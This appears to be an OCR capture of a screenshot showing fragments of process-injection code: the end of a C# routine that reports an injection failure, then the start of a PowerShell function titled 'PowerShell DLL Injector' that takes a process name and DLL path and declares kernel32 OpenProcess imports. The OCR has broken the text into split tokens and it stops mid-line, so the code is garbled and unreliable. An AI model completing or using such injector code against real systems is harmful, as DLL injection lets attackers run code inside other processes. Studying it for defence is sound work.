
                Console.
WriteLine
(
"[-] Injection f
            }
        }
    }
}
PowerShell DLL Injector
function
 Invoke-DLLInjection
 {
    [
CmdletBinding
()]
    param
(
        [
Parameter
(
Mandatory
=
$true
)]
        [
string
]$ProcessName
,
        [
Parameter
(
Mandatory
=
$true
)]
        [
string
]$DLLPath
    )
    # P/Invoke definitions
    $Kernel32 
=
 @"
using System;
using System.Runtime.InteropServices;
public class Kernel32 {
    [DllImport("kernel32.dll", SetLastError = true
    public static extern IntPtr OpenProcess(uint d